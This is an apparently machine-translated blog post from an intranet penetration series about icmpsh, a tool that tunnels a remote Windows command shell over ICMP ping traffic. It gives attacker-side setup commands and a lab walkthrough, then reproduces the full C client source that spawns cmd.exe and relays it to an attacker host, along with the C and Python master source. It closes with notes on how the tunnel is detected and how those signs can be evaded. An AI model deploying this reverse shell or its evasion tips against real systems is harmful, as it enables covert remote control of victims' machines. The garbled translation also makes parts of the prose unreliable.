当前位置:网站首页>Intranet penetration series: icmpsh of Intranet tunnel
Intranet penetration series: icmpsh of Intranet tunnel
2022-04-23 07:55:00 【Fish in Siyuan Lake】
Preface
This paper studies ICMP A tool for tunnels ,icmpsh
github:https://github.com/bdamele/icmpsh
One 、 summary
1、 brief introduction
Last updated on 2013 year , Can pass ICMP Protocol request / Reply message rebound cmd, There is no need to specify a service or port , No administrator privileges , But it bounced back cmd Extremely unstable
- Controlled end ( client ) Use C Language implementation , Can only run on the target Windows On the machine
- Main control end ( Server side ) Because there is already C and Perl Implemented version , And then transplanted to Python On , Therefore, it can run in the attacker's machine of any platform .
Conditions :
- The target can ping come out
- The target is windows
2、 principle
ICMP For the principle of tunnel, see : Intranet penetration series : Of Intranet tunnels ICMP Tunnel
Client on cmd process , adopt pipe Put in icmp Tunnel process , Put commands and echo into data. One good thing is to split the content , It limits the time interval and length of each packet
3、 Use
First of all, close the internal check ping Response :
echo 1 >/proc/sys/net/ipv4/icmp_echo_ignore_all
icmpsh The following options are available :
-t host necessary , The client specifies the server
-r send out "Test1234" String to test
-d milliseconds requests The interval between them is in the order of milliseconds
-o milliseconds Set the maximum response time in milliseconds
-b num blanks The number of
-s bytes Maximum data buffer size
Server side ( attack ) perform
python icmpsh_m.py <attacker's-IP> <target-IP>
client ( Target machine ,win) perform
icmpsh.exe -t <attacker's-IP>
Then a tunnel was built
Two 、 practice
1、 scene
attack :kali 192.168.227.129
Target machine :windows7 192.168.227.128
Target function ping Communication attack machine

2、 Build a tunnel
(1) attack
Close the internal check ping And start the tunnel :
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
python icmpsh_m.py 192.168.227.129 192.168.227.128

(2) Target machine
Build a tunnel
icmpsh.exe -t 192.168.227.129

(3) The tunnel was built successfully
Successfully build the tunnel and rebound shell

You can find that you are not friendly to Chinese names
3、 Grab the bag and have a look
Bounce quickly on the connection shell

dir command , It was found that it was scattered in every heartbeat bag , Limits the length and frequency

3、 ... and 、 Explore
1、 Source code and Analysis
(1) client
C Language
cmd The process of passing pipe Put in icmp Bag data,icmp The creation of a package is to call icmp_create
#include <stdio.h>
#include <stdlib.h>
#include <winsock2.h>
#include <windows.h> // This bag can pay attention to
#include <iphlpapi.h>
#define ICMP_HEADERS_SIZE (sizeof(ICMP_ECHO_REPLY) + 8)
#define STATUS_OK 0
#define STATUS_SINGLE 1
#define STATUS_PROCESS_NOT_CREATED 2
#define TRANSFER_SUCCESS 1
#define TRANSFER_FAILURE 0
#define DEFAULT_TIMEOUT 3000
#define DEFAULT_DELAY 200
#define DEFAULT_MAX_BLANKS 10
#define DEFAULT_MAX_DATA_SIZE 64
FARPROC icmp_create, icmp_send, to_ip; // Far call , Segment register stack ,ip Push , Is this also a point of concern
int verbose = 0;
// establish cmd The process of , And set the process pipeline
int spawn_shell(PROCESS_INFORMATION *pi, HANDLE *out_read, HANDLE *in_write)
{
SECURITY_ATTRIBUTES sattr;
STARTUPINFOA si; // Specify the characteristics of the new process
HANDLE in_read, out_write;
memset(&si, 0x00, sizeof(SECURITY_ATTRIBUTES));
memset(pi, 0x00, sizeof(PROCESS_INFORMATION));
// create communication pipes
memset(&sattr, 0x00, sizeof(SECURITY_ATTRIBUTES));
sattr.nLength = sizeof(SECURITY_ATTRIBUTES);
sattr.bInheritHandle = TRUE;
sattr.lpSecurityDescriptor = NULL;
if (!CreatePipe(out_read, &out_write, &sattr, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
if (!SetHandleInformation(*out_read, HANDLE_FLAG_INHERIT, 0)) {
// Close the kernel object out_read Inheritance flag of handle
return STATUS_PROCESS_NOT_CREATED;
}
if (!CreatePipe(&in_read, in_write, &sattr, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
if (!SetHandleInformation(*in_write, HANDLE_FLAG_INHERIT, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
// spawn process
memset(&si, 0x00, sizeof(STARTUPINFO));
si.cb = sizeof(STARTUPINFO);
si.hStdError = out_write;
si.hStdOutput = out_write;
si.hStdInput = in_read;
si.dwFlags |= STARTF_USESTDHANDLES;
if (!CreateProcessA(NULL, "cmd", NULL, NULL, TRUE, 0, NULL, NULL, (LPSTARTUPINFOA) &si, pi)) {
return STATUS_PROCESS_NOT_CREATED;
}
CloseHandle(out_write);
CloseHandle(in_read);
return STATUS_OK;
}
void usage(char *path)
{
printf("%s [options] -t target\n", path);
printf("options:\n");
printf(" -t host host ip address to send ping requests to\n");
printf(" -r send a single test icmp request and then quit\n");
printf(" -d milliseconds delay between requests in milliseconds (default is %u)\n", DEFAULT_DELAY);
printf(" -o milliseconds timeout in milliseconds\n");
printf(" -h this screen\n");
printf(" -b num maximal number of blanks (unanswered icmp requests)\n");
printf(" before quitting\n");
printf(" -s bytes maximal data buffer size in bytes (default is 64 bytes)\n\n", DEFAULT_MAX_DATA_SIZE);
printf("In order to improve the speed, lower the delay (-d) between requests or\n");
printf("increase the size (-s) of the data buffer\n");
}
void create_icmp_channel(HANDLE *icmp_chan)
{
// create icmp file
*icmp_chan = (HANDLE) icmp_create();
}
int transfer_icmp(HANDLE icmp_chan, unsigned int target, char *out_buf, unsigned int out_buf_size, char *in_buf, unsigned int *in_buf_size, unsigned int max_in_data_size, unsigned int timeout)
{
int rs;
char *temp_in_buf;
int nbytes;
PICMP_ECHO_REPLY echo_reply;
temp_in_buf = (char *) malloc(max_in_data_size + ICMP_HEADERS_SIZE);
if (!temp_in_buf) {
return TRANSFER_FAILURE;
}
// send data to remote host
rs = icmp_send(
icmp_chan,
target,
out_buf,
out_buf_size,
NULL,
temp_in_buf,
max_in_data_size + ICMP_HEADERS_SIZE,
timeout);
// check received data
if (rs > 0) {
echo_reply = (PICMP_ECHO_REPLY) temp_in_buf;
if (echo_reply->DataSize > max_in_data_size) {
nbytes = max_in_data_size;
} else {
nbytes = echo_reply->DataSize;
}
memcpy(in_buf, echo_reply->Data, nbytes);
*in_buf_size = nbytes;
free(temp_in_buf);
return TRANSFER_SUCCESS;
}
free(temp_in_buf);
return TRANSFER_FAILURE;
}
int load_deps() // load dll
{
HMODULE lib;
lib = LoadLibraryA("ws2_32.dll"); // Explicitly link to DLL, Used to support Internet And web applications
if (lib != NULL) {
to_ip = GetProcAddress(lib, "inet_addr"); // obtain DLL The address of the exported function
if (!to_ip) {
return 0;
}
}
lib = LoadLibraryA("iphlpapi.dll"); // Used to obtain 、 Dynamic link library file for setting network related parameters
if (lib != NULL) {
icmp_create = GetProcAddress(lib, "IcmpCreateFile");
icmp_send = GetProcAddress(lib, "IcmpSendEcho");
if (icmp_create && icmp_send) {
return 1;
}
}
lib = LoadLibraryA("ICMP.DLL");
if (lib != NULL) {
icmp_create = GetProcAddress(lib, "IcmpCreateFile");
icmp_send = GetProcAddress(lib, "IcmpSendEcho");
if (icmp_create && icmp_send) {
return 1;
}
}
printf("failed to load functions (%u)", GetLastError());
return 0;
}
int main(int argc, char **argv)
{
int opt;
char *target;
unsigned int delay, timeout;
unsigned int ip_addr;
HANDLE pipe_read, pipe_write;
HANDLE icmp_chan;
unsigned char *in_buf, *out_buf;
unsigned int in_buf_size, out_buf_size;
DWORD rs;
int blanks, max_blanks;
PROCESS_INFORMATION pi;
int status;
unsigned int max_data_size;
struct hostent *he;
// set defaults
target = 0;
timeout = DEFAULT_TIMEOUT;
delay = DEFAULT_DELAY;
max_blanks = DEFAULT_MAX_BLANKS;
max_data_size = DEFAULT_MAX_DATA_SIZE;
status = STATUS_OK;
if (!load_deps()) {
printf("failed to load ICMP library\n");
return -1;
}
// parse command line options
for (opt = 1; opt < argc; opt++) {
if (argv[opt][0] == '-') {
switch(argv[opt][1]) {
case 'h':
usage(*argv);
return 0;
case 't':
if (opt + 1 < argc) {
target = argv[opt + 1];
}
break;
case 'd':
if (opt + 1 < argc) {
delay = atol(argv[opt + 1]);
}
break;
case 'o':
if (opt + 1 < argc) {
timeout = atol(argv[opt + 1]);
}
break;
case 'r':
status = STATUS_SINGLE;
break;
case 'b':
if (opt + 1 < argc) {
max_blanks = atol(argv[opt + 1]);
}
break;
case 's':
if (opt + 1 < argc) {
max_data_size = atol(argv[opt + 1]);
}
break;
default:
printf("unrecognized option -%c\n", argv[1][0]);
usage(*argv);
return -1;
}
}
}
if (!target) {
printf("you need to specify a host with -t. Try -h for more options\n");
return -1;
}
ip_addr = to_ip(target);
// don't spawn a shell if we're only sending a single test request
if (status != STATUS_SINGLE) {
status = spawn_shell(&pi, &pipe_read, &pipe_write);
}
// create icmp channel
create_icmp_channel(&icmp_chan);
if (icmp_chan == INVALID_HANDLE_VALUE) {
printf("unable to create ICMP file: %u\n", GetLastError());
return -1;
}
// allocate transfer buffers
in_buf = (char *) malloc(max_data_size + ICMP_HEADERS_SIZE);
out_buf = (char *) malloc(max_data_size + ICMP_HEADERS_SIZE);
if (!in_buf || !out_buf) {
printf("failed to allocate memory for transfer buffers\n");
return -1;
}
memset(in_buf, 0x00, max_data_size + ICMP_HEADERS_SIZE);
memset(out_buf, 0x00, max_data_size + ICMP_HEADERS_SIZE);
// sending/receiving loop
blanks = 0;
do {
switch(status) {
case STATUS_SINGLE:
// reply with a static string
out_buf_size = sprintf(out_buf, "Test1234\n");
break;
case STATUS_PROCESS_NOT_CREATED:
// reply with error message
out_buf_size = sprintf(out_buf, "Process was not created\n");
break;
default:
// read data from process via pipe
out_buf_size = 0;
if (PeekNamedPipe(pipe_read, NULL, 0, NULL, &out_buf_size, NULL)) {
if (out_buf_size > 0) {
out_buf_size = 0;
rs = ReadFile(pipe_read, out_buf, max_data_size, &out_buf_size, NULL);
if (!rs && GetLastError() != ERROR_IO_PENDING) {
out_buf_size = sprintf(out_buf, "Error: ReadFile failed with %i\n", GetLastError());
}
}
} else {
out_buf_size = sprintf(out_buf, "Error: PeekNamedPipe failed with %i\n", GetLastError());
}
break;
}
// send request/receive response
if (transfer_icmp(icmp_chan, ip_addr, out_buf, out_buf_size, in_buf, &in_buf_size, max_data_size, timeout) == TRANSFER_SUCCESS) {
if (status == STATUS_OK) {
// write data from response back into pipe
WriteFile(pipe_write, in_buf, in_buf_size, &rs, 0);
}
blanks = 0;
} else {
// no reply received or error occured
blanks++;
}
// wait between requests
Sleep(delay);
} while (status == STATUS_OK && blanks < max_blanks);
if (status == STATUS_OK) {
TerminateProcess(pi.hProcess, 0);
}
return 0;
}
(2) Server side
Mainly non-blocking, then ICMP Of socket, After reading the content , Simple modification header, Refill data send out
C Language
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <netinet/in.h>
#include <netinet/ip_icmp.h> // Can the packet transfer here be used as a detection point
#include <netinet/ip.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#define IN_BUF_SIZE 1024
#define OUT_BUF_SIZE 64
// calculate checksum
unsigned short checksum(unsigned short *ptr, int nbytes)
{
unsigned long sum;
unsigned short oddbyte, rs;
sum = 0;
while(nbytes > 1) {
sum += *ptr++;
nbytes -= 2;
}
if(nbytes == 1) {
oddbyte = 0;
*((unsigned char *) &oddbyte) = *(u_char *)ptr;
sum += oddbyte;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
rs = ~sum;
return rs;
}
int main(int argc, char **argv)
{
int sockfd;
int flags;
char in_buf[IN_BUF_SIZE];
char out_buf[OUT_BUF_SIZE];
unsigned int out_size;
int nbytes;
struct iphdr *ip;
struct icmphdr *icmp;
char *data;
struct sockaddr_in addr;
printf("icmpsh - master\n"); // This characteristic string can be deleted
// create raw ICMP socket
sockfd = socket(PF_INET, SOCK_RAW, IPPROTO_ICMP);
if (sockfd == -1) {
perror("socket");
return -1;
}
// set stdin to non-blocking
flags = fcntl(0, F_GETFL, 0);
flags |= O_NONBLOCK;
fcntl(0, F_SETFL, flags);
printf("running...\n");
while(1) {
// read data from socket
memset(in_buf, 0x00, IN_BUF_SIZE);
nbytes = read(sockfd, in_buf, IN_BUF_SIZE - 1);
if (nbytes > 0) {
// get ip and icmp header and data part
ip = (struct iphdr *) in_buf;
if (nbytes > sizeof(struct iphdr)) {
nbytes -= sizeof(struct iphdr);
icmp = (struct icmphdr *) (ip + 1);
if (nbytes > sizeof(struct icmphdr)) {
nbytes -= sizeof(struct icmphdr);
data = (char *) (icmp + 1);
data[nbytes] = '\0';
printf("%s", data);
fflush(stdout);
}
// reuse headers
icmp->type = 0; // Set to echo
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = ip->saddr;
// read data from stdin
nbytes = read(0, out_buf, OUT_BUF_SIZE);
if (nbytes > -1) {
memcpy((char *) (icmp + 1), out_buf, nbytes);
out_size = nbytes;
} else {
out_size = 0;
}
icmp->checksum = 0x00;
icmp->checksum = checksum((unsigned short *) icmp, sizeof(struct icmphdr) + out_size);
// send reply
nbytes = sendto(sockfd, icmp, sizeof(struct icmphdr) + out_size, 0, (struct sockaddr *) &addr, sizeof(addr));
if (nbytes == -1) {
perror("sendto");
return -1;
}
}
}
}
return 0;
}
python
There is one impacket The bag looks great
import os
import select
import socket
import subprocess
import sys
def setNonBlocking(fd):
""" Make a file descriptor non-blocking """
# Also make non-blocking
import fcntl
flags = fcntl.fcntl(fd, fcntl.F_GETFL)
flags = flags | os.O_NONBLOCK
fcntl.fcntl(fd, fcntl.F_SETFL, flags)
def main(src, dst):
if subprocess.mswindows:
sys.stderr.write('icmpsh master can only run on Posix systems\n')
sys.exit(255)
try:
from impacket import ImpactDecoder
from impacket import ImpactPacket
except ImportError:
sys.stderr.write('You need to install Python Impacket library first\n')
sys.exit(255)
# Make standard input a non-blocking file
stdin_fd = sys.stdin.fileno()
setNonBlocking(stdin_fd)
# Open one socket for ICMP protocol
# A special option is set on the socket so that IP headers are included
# with the returned data
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)
except socket.error, e:
sys.stderr.write('You need to run icmpsh master with administrator privileges\n')
sys.exit(1)
sock.setblocking(0)
sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# Create a new IP packet and set its source and destination addresses
ip = ImpactPacket.IP()
ip.set_ip_src(src)
ip.set_ip_dst(dst)
# Create a new ICMP packet of type ECHO REPLY
icmp = ImpactPacket.ICMP()
icmp.set_icmp_type(icmp.ICMP_ECHOREPLY)
# Instantiate an IP packets decoder
decoder = ImpactDecoder.IPDecoder()
while 1:
cmd = ''
# Wait for incoming replies
if sock in select.select([ sock ], [], [])[0]:
buff = sock.recv(4096)
if 0 == len(buff):
# Socket remotely closed
sock.close()
sys.exit(0)
# Packet received; decode and display it
ippacket = decoder.decode(buff)
icmppacket = ippacket.child()
# If the packet matches, report it to the user
if ippacket.get_ip_dst() == src and ippacket.get_ip_src() == dst and 8 == icmppacket.get_icmp_type(): # I received reply
# Get identifier and sequence number
ident = icmppacket.get_icmp_id()
seq_id = icmppacket.get_icmp_seq()
data = icmppacket.get_data_as_string()
if len(data) > 0:
sys.stdout.write(data)
# Parse command from standard input
try:
cmd = sys.stdin.readline()
except:
pass
if cmd == 'exit\n':
return
# Set sequence number and identifier
icmp.set_icmp_id(ident)
icmp.set_icmp_seq(seq_id)
# Include the command as data inside the ICMP packet
icmp.contains(ImpactPacket.Data(cmd))
# Calculate its checksum
icmp.set_icmp_cksum(0)
icmp.auto_checksum = 1
# Have the IP packet contain the ICMP packet (along with its payload)
ip.contains(icmp)
# Send it to the target host
sock.sendto(ip.get_packet(), (dst, 0))
if __name__ == '__main__':
if len(sys.argv) < 3:
msg = 'missing mandatory options. Execute as root:\n'
msg += './icmpsh-m.py <source IP address> <destination IP address>\n'
sys.stderr.write(msg)
sys.exit(1)
main(sys.argv[1], sys.argv[2])
2、 Detection and bypass
(1) abnormal ICMP Number of packets
Pictured , Heartbeat bag 0.2s One

This can be changed to and ping At the same time interval
(2)payload Content
The length has been limited
So it's the content. It's really different

normal ping command :
windows Under the system ping The default transmission is :abcdefghijklmnopqrstuvwabcdefghi, common 32bytes
linux Under the system ,ping The default transmission is 48bytes, front 8bytes Over time , The back is fixed , The content is !”#$%&’()+,-./01234567
Here we confuse encryption , Will it be better
(3)cmd process
Can pay attention to cmd Whether the process is started
(4)dll
You can focus on a few dll Link to
Conclusion
It can be considered very simple icmp The tunnel is broken
版权声明
本文为[Fish in Siyuan Lake]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230628265450.html
边栏推荐
- SQL针对字符串型数字进行排序
- VBA calls SAP RFC to read & write data
- 《内网安全攻防:渗透测试实战指南》读书笔记(四):权限提升分析及防御
- Shapley Explanation Networks
- Window10版MySQL设置远程访问权限后不起效果
- NodeJS(一) 事件驱动编程
- 事件管理之一
- Dictionary & lt; T1,T2&gt; Sorting problem
- C problem of marking the position of polygons surrounded by multiple rectangles
- C reads the registry
猜你喜欢

linux下mysql数据库备份与恢复(全量+增量)

Houdini > variable building roads, learning process notes

【Unity VFX】VFX特效入门笔记-火花制作

Unity获取真实地理地图应用Terrain笔记

STO With Billing 跨公司库存转储退货

Rethink | open the girl heart mode of station B and explore the design and implementation of APP skin changing mechanism

Houdini > fluid, rigid body export, learning process notes

【NLP笔记】CRF原理初探

C # control the camera, rotate and drag the observation script (similar to scenes observation mode)

Houdini > rigid body, rigid body breaking RBD
随机推荐
Houdini > fluid, rigid body export, learning process notes
SampleCameraFilter
RGB color to hex and unit conversion
Online Safe Trajectory Generation For Quadrotors Using Fast Marching Method and Bernstein Basis Poly
Understanding the Role of Individual Units in a Deep Neural Networks(了解各个卷积核在神经网络中的作用)
Samplecamerafilter
Double sided shader
Houdini > variable building roads, learning process notes
Weblux file upload and download
索引被锁数据无法写入ES问题处理
读书笔记
How does Apache Hudi accelerate traditional batch mode?
内网渗透系列:内网隧道之icmptunnel(DhavalKapil师傅的)
When using flash, the code ends automatically without an error, the connection cannot be maintained, and the URL cannot be accessed.
C reads the registry
STO With Billing 跨公司库存转储退货
解决在docker中部署mysql8, 密码正确但无法登陆MySQL问题
SAP Query增强开发介绍
爬虫学习笔记,学习爬虫,看本篇就够了
03Scanner类的使用(控制台输入)